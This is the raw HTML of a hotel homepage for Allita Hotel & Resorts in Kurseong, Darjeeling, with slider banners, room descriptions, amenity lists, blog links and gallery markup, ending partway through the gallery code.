                        <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1400 788" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="3" data-slide-public-id="1" data-title="Allita Hotel &amp; Resorts Kurseong" class="n2-ss-slide n2-ow  n2-ss-slide-3"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Allita Hotel & Resorts Kurseong</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-ZtMkNj2OusXM" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-11306daf21de7" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-11306daf21de7-inner"><div class="n2-ss-layer n2-ow n-uc-aSE8SQse7ezc" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item1" class="n2-font-f8dd2b8eb6af087e2b9ce56234a02ac0-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Welcome To</div></div><div class="n2-ss-layer n2-ow n-uc-7b2pG30jCqDI" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item2" class="n2-font-bc8e8d376f790899018c37bdb0992dad-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Allita Hotel & Resorts</div></div><div class="n2-ss-layer n2-ow n-uc-3EyabXo7y3oU" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item3" class="n2-font-2f672cf2b275dfc1a94f09bee37cd2d6-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Located at the foothills of the Himalaya, and dotted with white little orchids, Kurseong, Darjeeling is a sight to behold.</div></div><div class="n2-ss-layer n2-ow n-uc-3QqNgbmrkcik n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-0214e73e6d908131748804d16c09fb64-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading  n2-ow " href="experience-allita/"><div><div>Explore</div></div></a></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="4" data-slide-public-id="2" data-title="allita-banner-2" class="n2-ss-slide n2-ow  n2-ss-slide-4"><div role="note" class="n2-ss-slide--focus" tabindex="-1">allita-banner-2</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-D5pwho17VmkW" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-12216b116e791" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-12216b116e791-inner"><div class="n2-ss-layer n2-ow n-uc-qIcM2o3AcB4n" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item5" class="n2-font-f8dd2b8eb6af087e2b9ce56234a02ac0-hover n2-style-f8293b450b12ef15d5c4ff97a617a3e3-heading   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Have A Fairytale Wedding</div></div><div class="n2-ss-layer n2-ow n-uc-u66ygLurxvGc" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item6" class="n2-font-bc8e8d376f790899018c37bdb0992dad-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">The Orchid Banquet</div></div><div class="n2-ss-layer n2-ow n-uc-Bm831D8sKB92" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item7" class="n2-font-a79b59d496f21864be9f227ec4ca199f-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Overlooking the splendor of the greenery of the back woods and the finely manicured garden of the Allita property, stands the Orchid Banquet, a stellar, luxurious venue to hold meetings and conferences or a perfect small get together to memorize special occasions.<br></div></div><div class="n2-ss-layer n2-ow n-uc-WIMrpNg4qbLf n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-581df320a892917a8567d04e1010da4c-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading  n2-ow " href="orchid-banquet/"><div><div>Know More</div></div></a></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="5" data-slide-public-id="3" data-title="allita-banner-3" class="n2-ss-slide n2-ow  n2-ss-slide-5"><div role="note" class="n2-ss-slide--focus" tabindex="-1">allita-banner-3</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-zosP4YQ218oM" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-19a4d802ecd73" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-19a4d802ecd73-inner"><div class="n2-ss-layer n2-ow n-uc-gV73WrZ7Ws8d" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item9" class="n2-font-f8dd2b8eb6af087e2b9ce56234a02ac0-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Kurseong in Darjeeling</div></div><div class="n2-ss-layer n2-ow n-uc-lgiqJwoma3fE" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item10" class="n2-font-b721d478f579aacad1e77b2a1c1a5aa4-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">The City of white orchid</div></div><div class="n2-ss-layer n2-ow n-uc-uSrgYhxgzMpr" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item11" class="n2-font-7979e537a03c78dc95aef1f91afc253e-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">At Kurseong, Darjeeling enjoy scenic tour of the Makaibari Tea Garden or escape into the adventurous world of trekking to unleash your true, wild self. </div></div><div class="n2-ss-layer n2-ow n-uc-jGXY2PXe8Ewn n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-581df320a892917a8567d04e1010da4c-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading  n2-ow " href="experience-kurseong/"><div><div>Explore</div></div></a></div></div></div></div></div></div></div>                    </div>
                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img loading="lazy" decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img loading="lazy" decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div>
<div id="bookingwidgetBEwidget_em4AeBf1BAXJnj5YLJI7Cd7EyKJodaNCzQFi53saT7o="></div>
</div>
</div></div></div></div></div></div><div id="pg-3503-1" class="panel-grid panel-has-style"><div class="abt-rw-blk1 panel-row-style panel-row-style-for-3503-1" id="abt-rw"><div id="pgc-3503-1-0" class="panel-grid-cell"><div id="panel-3503-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1"><div class="allita-abt-us-b1 panel-widget-style panel-widget-style-for-3503-1-0-0" id="allita-abt-us"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<h1>Allita, The Best Resort in Darjeeling, Kurseong - The Little Heaven</h1>
<p>Allita, the best resort in Darjeeling, Kurseong India offers all luxury facilities at the most competitive rates. The beauty of Allita resonates from its name and encompasses everything around it into a magnificence of its own in India. It is an ode to the beauty that exists in the wilderness, is immaculate and has the healing touch of rejuvenating lives.</p>
<p>Explore this tranquility and serenity of nature within and without, amidst the Himalayan ranges in the picturesque valley of Kurseong, Darjeeling. Located at the foothills of the Himalaya, and dotted with white little orchids, Kurseong, Darjeeling is a sight to behold. The romantic weather, the spectacular sights, envelope a charm that none can resist. Amidst this perfection and stunning panorama, lies a cozy boutique resort in Darjeeling, Kurseong that is a haven for luxury lovers. <span><a onclick="read_toggle(1820103415, 'Read More', 'Read Less'); return false;" class="read-link" id="readlink1820103415" style="readlink" href="#">Read More</a></span>
<div class="read_div" id="read1820103415" style="display: none;"> In the lap of nature, enjoy the royal luxuries of plush rooms, decorated stylishly in a blend of local and modern influences to suit the aesthetic needs of all the patrons. Multi-cuisine restaurant, bar, spa, library, banquet hall and gymnasium are the few basic amenities that Allita, the best resort in Darjeeling, Kurseong; offers to its guests. Book a retreat from the din of the mundane to experience nirvana in this little heaven.<br/>
Thanks for your paid visit to Allita, the best hotel resort in Kurseong, Darjeeling, India. <a href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true">Come Stay With Us </a></div>
</div>
</div></div></div></div><div id="pgc-3503-1-1" class="panel-grid-cell"><div id="panel-3503-1-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="2"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<div style="width: 1000px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-3503-1" width="1000" height="646" preload="metadata" controls="controls"><source type="video/mp4" src="wp-content/uploads/2019/04/Rosa-Allita-Hotels-and-Resorts-in-Kurseong-__-1.mp4"/><a href="wp-content/uploads/2019/04/Rosa-Allita-Hotels-and-Resorts-in-Kurseong-.mp4">https://www.allitaresorts.com/wp-content/uploads/2019/04/Rosa-Allita-Hotels-and-Resorts-in-Kurseong-.mp4</a></video></div>
</div>
</div></div></div></div></div><div id="pg-3503-2" class="panel-grid panel-has-style"><div class="hm-heading-title panel-row-style panel-row-style-for-3503-2"><div id="pgc-3503-2-0" class="panel-grid-cell"><div id="panel-3503-2-0-0" class="so-panel widget widget_sow-headline panel-first-child panel-last-child" data-index="3"><div class="so-widget-sow-headline so-widget-sow-headline-default-d0ec1d09402b-3503"><div class="sow-headline-container ">
	<h3 class="sow-headline">Allita Resorts Luxury Rooms in Kurseong</h3>					<div class="decoration">
						<div class="decoration-inside"></div>
					</div>
					<p class="sow-sub-headline">						<a href="rooms/">
					Indulge the five senses into a whirlwind of extraordinary experiences to accentuate the holiday mood</a></p></div>
</div></div></div></div></div><div id="pg-3503-3" class="panel-grid panel-has-style"><div class="hm-allita-rooms-blk1 panel-row-style panel-row-style-for-3503-3" id="hm-allita-rooms"><div id="pgc-3503-3-0" class="panel-grid-cell"><div id="panel-3503-3-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="4"><div class="hm-allita-room-col1 panel-widget-style panel-widget-style-for-3503-3-0-0"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><img fetchpriority="high" decoding="async" class="wp-image-3335 size-full alignnone" src="wp-content/uploads/2022/06/allita-executive-room.jpg" alt="Executive Valley Rooms" width="360" height="240" srcset="wp-content/uploads/2022/06/allita-executive-room.jpg 360w, wp-content/uploads/2022/06/allita-executive-room-300x200.jpg 300w, wp-content/uploads/2022/06/allita-executive-room-272x182.jpg 272w" sizes="(max-width: 360px) 100vw, 360px"/></p>
<h3>Executive Valley Rooms</h3>
<p class="room-txt">Get lost into the comforts of the spacious and luxurious executive valley rooms that are designed elegantly and fitted <a href="rooms/">Read More</a></p>
<p class="room-blk-btn"><a class="btn btn-sm headbookbut fontincrease" href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true">Book Stay</a></p>
</div>
</div></div></div></div><div id="pgc-3503-3-1" class="panel-grid-cell"><div id="panel-3503-3-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="5"><div class="hm-allita-room-col1 panel-widget-style panel-widget-style-for-3503-3-1-0"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><img loading="lazy" decoding="async" class="alignnone wp-image-3351 size-full" src="wp-content/uploads/2022/06/allita-deluxe-room.jpg" alt="Deluxe Heritage" width="360" height="240" srcset="wp-content/uploads/2022/06/allita-deluxe-room.jpg 360w, wp-content/uploads/2022/06/allita-deluxe-room-300x200.jpg 300w, wp-content/uploads/2022/06/allita-deluxe-room-272x182.jpg 272w" sizes="(max-width: 360px) 100vw, 360px"/></p>
<h3>Deluxe Heritage</h3>
<p class="room-txt">The Deluxe Heritage is impeccable in keeping the old world charm of Kurseong, Darjeeling Deluxe alive through its designs.<a href="rooms/"> Read More </a></p>
<p class="room-blk-btn"><a class="btn btn-sm headbookbut fontincrease" href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true">Book Stay</a></p>
</div>
</div></div></div></div><div id="pgc-3503-3-2" class="panel-grid-cell"><div id="panel-3503-3-2-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="6"><div class="hm-allita-room-col1 panel-widget-style panel-widget-style-for-3503-3-2-0"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><img loading="lazy" decoding="async" class="alignnone wp-image-3371 size-full" src="wp-content/uploads/2022/06/allita-suite-room.jpg" alt="" width="360" height="240" srcset="wp-content/uploads/2022/06/allita-suite-room.jpg 360w, wp-content/uploads/2022/06/allita-suite-room-300x200.jpg 300w, wp-content/uploads/2022/06/allita-suite-room-272x182.jpg 272w" sizes="(max-width: 360px) 100vw, 360px"/></p>
<h3>Suites</h3>
<p class="room-txt">The suites ooze style, convenience and comfort. Spacious and modern in décor, the room is perfect for a family<a href="rooms/"> Read More </a></p>
<p class="room-blk-btn"><a class="btn btn-sm headbookbut fontincrease" href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true">Book Stay</a></p>
</div>
</div></div></div></div></div></div><div id="pg-3503-4" class="panel-grid panel-has-style"><div class="allita-amenities-blk-1 siteorigin-panels-stretch panel-row-style panel-row-style-for-3503-4" id="allita-amenities-blk" data-stretch-type="full-stretched"><div id="pgc-3503-4-0" class="panel-grid-cell"><div id="panel-3503-4-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="7"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Amenities in Allita Hotels & Resorts</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Avail the best of the services to be pampered whilst your stay at Allita. Get pampered completely!</p>
</div>
</div></div></div></div></div><div id="pg-3503-5" class="panel-grid panel-has-style"><div class="amenities-allita-rw1 panel-row-style panel-row-style-for-3503-5"><div id="pgc-3503-5-0" class="panel-grid-cell"><div id="panel-3503-5-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="8"><div class="allita-feature-blk panel-widget-style panel-widget-style-for-3503-5-0-0" id="allita-feature-1"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Hotel Amenities</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<ul>
<li>24 Hours Front Desk</li>
<li>Outdoor Parking area is available</li>
<li>Concierge Available</li>
<li>Multi-cuisine restaurant</li>
<li>Spa and Gymnasium</li>
<li>Pick up and drop and any other transport available on chargeable basis</li>
<li>24hrs Security</li>
</ul>
</div>
</div></div></div></div><div id="pgc-3503-5-1" class="panel-grid-cell"><div id="panel-3503-5-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="9"><div class="allita-feature-blk panel-widget-style panel-widget-style-for-3503-5-1-0"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Guest Rooms Features</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<ul>
<li>Air conditioning (Heating as well as Cooling) with individual control units</li>
<li>Telephone</li>
<li>Free Wi-fi access.</li>
<li>Fully stocked Mini bar</li>
<li>40” LED TV with 24 hour HD satellite channels</li>
<li>Private electronic in-room safe</li>
<li>Tea and coffee making facilities</li>
<li>Hair dryer</li>
<li>Iron and ironing board (available upon request)</li>
</ul>
</div>
</div></div></div></div><div id="pgc-3503-5-2" class="panel-grid-cell"><div id="panel-3503-5-2-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="10"><div class="allita-feature-blk panel-widget-style panel-widget-style-for-3503-5-2-0"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Value Services</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<ul>
<li>Flexi Breakfast</li>
<li>When the arrival time is advised a minimum of 48 hours prior</li>
<li>Free Internet access</li>
<li>Laundry at cost</li>
</ul>
</div>
</div></div></div><div id="panel-3503-5-2-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="11"><div class="allita-feature-blk panel-widget-style panel-widget-style-for-3503-5-2-1"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Other Services</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<ul>
<li>24-hour room service</li>
<li>Safety Deposit Locker</li>
<li>Tour and excursion service</li>
<li>Laundry service</li>
<li>Spa and Gym</li>
</ul>
</div>
</div></div></div></div></div></div><div id="pg-3503-6" class="panel-grid panel-no-style"><div id="pgc-3503-6-0" class="panel-grid-cell"><div id="panel-3503-6-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="12"><div class="allita-post-blk panel-widget-style panel-widget-style-for-3503-6-0-0"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Explore Kurseong & Darjeeling With Allita Hotel & Resorts</h3>
<div class="siteorigin-widget-tinymce textwidget">
	            <div id="post-grid-lazy-3260" class="post-grid-lazy"><img decoding="async" alt="" src="https://www.allitaresorts.com/"/></div>
        <script>
            jQuery('#post-grid-lazy-3260').ready(function($) {
                $('#post-grid-lazy-3260').fadeOut();
                $('#post-grid-3260   ').fadeIn();
            })
        </script>
        <style type="text/css">
            #post-grid-3260 {display: none;}
            .post-grid-lazy {
                text-align: center;
            }
        </style>
        <div data-options="{&quot;id&quot;:&quot;3260&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;masonry_enable&quot;:&quot;no&quot;,&quot;view_type&quot;:&quot;grid&quot;}" id="post-grid-3260" class="post-grid grid">
                <div class="grid-items">
            <div class="item item-3704 skin flat even 0 ">
                <div class="layer-wrapper layout-3270">
                <div class="layer-media element_1587187627902" id="">
        <div class="element element_1587190790308  element-media ">
    </div>
    </div>
    <div class="layer-content element_1587187714568" id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank" href="luxury-beyond-compare-allita-resort-your-escape-in-darjeeling/">Luxury Beyond Compare: Allita Resort, Your Escape in Darjeeling</a>
    </div>
    <div class="element element_1587187729822  excerpt ">
        Nestled amidst the serene slopes of Darjeeling, Allita Hotel Resort emerges as a captivating oasis of refined luxury and unwavering                    <a target="_self" href="luxury-beyond-compare-allita-resort-your-escape-in-darjeeling/">Read more</a>
            </div>
    </div>
        </div>
    </div><div class="item item-3700 skin flat odd 1 ">
                <div class="layer-wrapper layout-3270">
                <div class="layer-media element_1587187627902" id="">
        <div class="element element_1587190790308  element-media ">
    </div>
    </div>
    <div class="layer-content element_1587187714568" id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank" href="your-haven-in-the-hills-at-allita-hotel-resort/">Your Haven in the Hills at Allita Hotel& Resort</a>
    </div>
    <div class="element element_1587187729822  excerpt ">
        Embark on a transformative journey away from the hustle and bustle of urban life, and immerse yourself in the serene                    <a target="_self" href="your-haven-in-the-hills-at-allita-hotel-resort/">Read more</a>
            </div>
    </div>
        </div>
    </div><div class="item item-3696 skin flat even 2 ">
                <div class="layer-wrapper layout-3270">
                <div class="layer-media element_1587187627902" id="">
        <div class="element element_1587190790308  element-media ">
    </div>
    </div>
    <div class="layer-content element_1587187714568" id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank" href="discover-the-mountain-charm-of-allita-your-dream-getaway-in-darjeeling/">Discover the Mountain Charm of Allita: Your Dream Getaway in Darjeeling</a>
    </div>
    <div class="element element_1587187729822  excerpt ">
        Tear away the hustle and bustle of city life and find solace amidst the serene mountains of Kurseong, where Allita                    <a target="_self" href="discover-the-mountain-charm-of-allita-your-dream-getaway-in-darjeeling/">Read more</a>
            </div>
    </div>
        </div>
    </div><div class="item item-3687 skin flat odd 3 ">
                <div class="layer-wrapper layout-3270">
                <div class="layer-media element_1587187627902" id="">
        <div class="element element_1587190790308  element-media ">
    </div>
    </div>
    <div class="layer-content element_1587187714568" id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank" href="the-perfect-sanctuary-for-your-well-deserved-escape/">THE PERFECT SANCTUARY FOR YOUR WELL DESERVED ESCAPE</a>
    </div>
    <div class="element element_1587187729822  excerpt ">
        The very words staycation and vacation tug at the feelings of our hearts and make our minds soar with imagination                    <a target="_self" href="the-perfect-sanctuary-for-your-well-deserved-escape/">Read more</a>
            </div>
    </div>
        </div>
    </div>        </div>
        <div class="pagination">
            <div class="paginate">
        <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="page/2/">2</a>
<a class="page-numbers" href="page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="page/14/">14</a>
<a class="next page-numbers" href="page/2/">Next »</a>    </div>
    <style type="text/css">
        #post-grid-3260 .pagination .page-numbers {
            font-size: 16px;
            color: #fff;
            background: #646464;
        }
        #post-grid-3260 .pagination .page-numbers:hover,
        #post-grid-3260 .pagination .page-numbers.current {
            background: #4b4b4b;
        }
    </style>
    </div>
        <style type="text/css">
            .layout-3270 .element_1587187627902 {
                            }
                    </style>
        <style type="text/css">
        .layout-3270 .element_1587190790308 {
            overflow: hidden;
                    }
        .layout-3270 .element_1587190790308 img {
            max-width: 100%;
            height: auto;
        }
        @media only screen and (min-width: 1024px) {
            .layout-3270 .element_1587190790308 {
                height: auto;
                            }
        }
        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            .layout-3270 .element_1587190790308 {
                height: auto;
                            }
        }
        @media only screen and (min-width: 0px) and (max-width: 767px) {
            .layout-3270 .element_1587190790308 {
                height: auto;
                            }
        }
    </style>
        <style type="text/css">
            .layout-3270 .element_1587187714568 {
                margin: 10px;
                            }
                    </style>
        <style type="text/css">
        .layout-3270 .element_1587187895341 {
            font-size: 18px;
            margin: 5px 0px;
            text-align: left;
                    }
        .layout-3270 .element_1587187895341 a {
            font-size: 18px;
            margin: 5px 0px;
            text-align: left;
                    }
    </style>
    <style type="text/css">
        .layout-3270 .element_1587187729822 {
            font-size: 13px;
            margin: 0px 0px;
            text-align: left;
                    }
        .layout-3270 .element_1587187729822 a {
            font-size: 13px;
                    }
    </style>
            <style type="text/css">
            .layout-3270 a{text-decoration:none}.layout-3270{vertical-align:top}.layout-3270 .layer-content{padding:10px}        </style>
        <style type="text/css">
        #post-grid-3260 {
            padding: 10px;
                    }
        #post-grid-3260 .item {
            padding: 0px;
            background: #fff;
                    }
        #post-grid-3260 .item .layer-media {
            height:auto;        }
        @media only screen and (min-width: 0px) and (max-width: 767px) {
            #post-grid-3260 .grid-items {
                display: grid;
                grid-template-columns: 1fr ;
                column-gap: 10px;
                row-gap: 10px;
                            }
            #post-grid-3260 .item {
                height:auto;            }
        }
        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            #post-grid-3260 .grid-items {
                display: grid;
                grid-template-columns: 1fr 1fr ;
                column-gap: 10px;
                row-gap: 10px;             }
            #post-grid-3260 .item {
                max-height:auto;            }
        }
        @media only screen and (min-width: 1024px) {
            #post-grid-3260 .grid-items {
                display: grid;
                grid-template-columns: 1fr 1fr ;
                column-gap: 10px;
                row-gap: 10px;
                            }
            #post-grid-3260 .item {
                height:auto;            }
        }
            </style>
    </div>
<p>&nbsp;</p>
</div>
</div></div></div></div></div><div id="pg-3503-7" class="panel-grid panel-has-style"><div class="hm-gallery-rw1 panel-row-style panel-row-style-for-3503-7" id="hm-gallery"><div id="pgc-3503-7-0" class="panel-grid-cell"><div id="panel-3503-7-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="13"><div class="allita-home-gallery panel-widget-style panel-widget-style-for-3503-7-0-0"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Experience Luxury & Comfort With Boutique Resort Allita</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<style>#jtg-3287 .modula-item .jtg-social a, .lightbox-socials.jtg-social a{ color: #ffffff }#jtg-3287 .modula-item .jtg-social svg, .lightbox-socials.jtg-social svg { height: 16px; width: 16px }#jtg-3287 .modula-item .jtg-social a:not(:last-child), .lightbox-socials.jtg-social a:not(:last-child) { margin-right: 10px }#jtg-3287 .modula-item .figc {color:#ffffff;}#jtg-3287 .modula-item .modula-item-content { transform: scale(1) }#jtg-3287 { width:100%;}#jtg-3287 .modula-items{height:800px;}@media screen and (max-width: 992px) {#jtg-3287 .modula-items{height:800px;}}@media screen and (max-width: 768px) {#jtg-3287 .modula-items{height:800px;}}#jtg-3287 .modula-items .figc p.description { font-size:14px; }#jtg-3287 .modula-items .figc p.description { color:#ffffff;}#jtg-3287.modula-gallery .modula-item > a, #jtg-3287.modula-gallery .modula-item, #jtg-3287.modula-gallery .modula-item-content > a:not(.modula-no-follow) { cursor:zoom-in; } #jtg-3287.modula-gallery .modula-item-content .modula-no-follow { cursor: default; } @media screen and (max-width:480px){#jtg-3287 .modula-item .figc .jtg-title {  font-size: 12px; }#jtg-3287 .modula-items .figc p.description { color:#ffffff;font-size:10px; }}</style>
<!-- Gallery Container -->
<div id="jtg-3287" class="modula modula-gallery modula-creative-gallery" data-config="{&quot;height&quot;:800,&quot;tabletHeight&quot;:800,&quot;mobileHeight&quot;:800,&quot;desktopHeight&quot;:800,&quot;enableTwitter&quot;:false,&quot;enableWhatsapp&quot;:false,&quot;enableFacebook&quot;:false,&quot;enablePinterest&quot;:false,&quot;enableLinkedin&quot;:false,&quot;enableEmail&quot;:false,&quot;randomFactor&quot;:0.5,&quot;type&quot;:&quot;creative-gallery&quot;,&quot;columns&quot;:12,&quot;gutter&quot;:10,&quot;mobileGutter&quot;:10,&quot;tabletGutter&quot;:10,&quot;desktopGutter&quot;:10,&quot;enableResponsive&quot;:&quot;0&quot;,&quot;tabletColumns&quot;:&quot;2&quot;,&quot;mobileColumns&quot;:&quot;1&quot;,&quot;lazyLoad&quot;:&quot;1&quot;,&quot;lightboxOpts&quot;:{&quot;loop&quot;:false,&quot;arrows&quot;:true,&quot;toolbar&quot;:true,&quot;keyboard&quot;:true,&quot;wheel&quot;:false,&quot;buttons&quot;:[&quot;close&quot;],&quot;hash&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;touch&quot;:false,&quot;protect&quot;:false,&quot;i18n&quot;:{&quot;en&quot;:{&quot;CLOSE&quot;:&quot;Close&quot;,&quot;NEXT&quot;:&quot;Next&quot;,&quot;PREV&quot;:&quot;Previous&quot;,&quot;Error&quot;:&quot;The requested content cannot be loaded. Please try again later.&quot;,&quot;PLAY_START&quot;:&quot;Start slideshow&quot;,&quot;PLAY_STOP&quot;:&quot;Pause slideshow&quot;,&quot;FULL_SCREEN&quot;:&quot;Full screen&quot;,&quot;THUMBS&quot;:&quot;Thumbnails&quot;,&quot;DOWNLOAD&quot;:&quot;Download&quot;,&quot;SHARE&quot;:&quot;Share&quot;,&quot;ZOOM&quot;:&quot;Zoom&quot;}},&quot;clickSlide&quot;:false,&quot;clickOutside&quot;:false,&quot;dblclickContent&quot;:false,&quot;dblclickSlide&quot;:false,&quot;dblclickOutside&quot;:false,&quot;clickContent&quot;:false,&quot;baseTpl&quot;:&quot;<div class=\&quot;modula-fancybox-container modula-lightbox-jtg-3287\&quot; role=\&quot;dialog\&quot; tabindex=\&quot;-1\&quot;><div class=\&quot;modula-fancybox-bg\&quot;><\/div><div class=\&quot;modula-fancybox-inner\&quot;><div class=\&quot;modula-fancybox-infobar\&quot;><span data-fancybox-index><\/span> \/ <span data-fancybox-count><\/span><\/div><div class=\&quot;modula-fancybox-toolbar\&quot;>{{buttons}}<\/div><div class=\&quot;modula-fancybox-navigation\&quot;>{{arrows}}<\/div><div class=\&quot;modula-fancybox-stage\&quot;><\/div><div class=\&quot;modula-fancybox-caption\&quot;><div class=\&quot;modula-fancybox-caption__body\&quot;><\/div><\/div><\/div><\/div>&quot;},&quot;inView&quot;:false,&quot;email_subject&quot;:&quot;Check out this awesome image !!&quot;,&quot;email_message&quot;:&quot;Here is the link to the image : %%image_link%% and this is the link to the gallery : %%gallery_link%%&quot;,&quot;lightbox&quot;:&quot;fancybox&quot;}">
	<!-- Items Container -->
	<div class="modula-items">
		<div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2600" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
